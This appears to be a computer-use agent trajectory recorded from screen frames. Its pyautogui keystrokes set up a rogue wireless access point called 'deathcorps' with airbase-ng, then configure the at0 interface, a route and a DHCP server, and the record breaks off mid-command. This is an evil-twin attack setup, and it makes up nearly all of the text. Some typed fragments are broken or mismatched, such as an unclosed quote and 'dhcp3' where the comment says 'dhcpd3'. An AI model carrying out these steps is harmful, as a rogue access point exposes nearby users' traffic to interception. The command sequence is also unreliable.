
pyautogui.write('start')

pyautogui.write('wlan0')

pyautogui.write('11')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Launch a fake deathcorps AP on channel 11 with MAC 00:12:23:34:45:56 via airbase-ng on mon0
pyautogui.write('airbase-ng -e')

pyautogui.write('"deathcorps')

pyautogui.write('-c 11 -a 00:12:23:34')

pyautogui.write(':45:56 mon0')

# Bring at0 up at 192.168.2.129 netmask 255.255.255.128 and add the 192.168.2.128 route
pyautogui.write('if')

pyautogui.write('config at0 up')

pyautogui.write('ifconfig at0 192.168')

pyautogui.write('.2.129 netmask 255.255.255.128')

pyautogui.write('route add -net 192.168.2.128 netmask 255.255.255.128 gw 192.168.2.129')

# Run dhcpd3 with /etc/dhcp3/dhcpd.conf and its pid file, then start the dhcp3-server service
pyautogui.write('dhcp')

pyautogui.write('3 -cf')

pyautogui.write('/etc/d')

pyautogui.write('hcp3/')

pyautogui.write('dhcpd.conf')

pyautogui.write('-pf /var/')
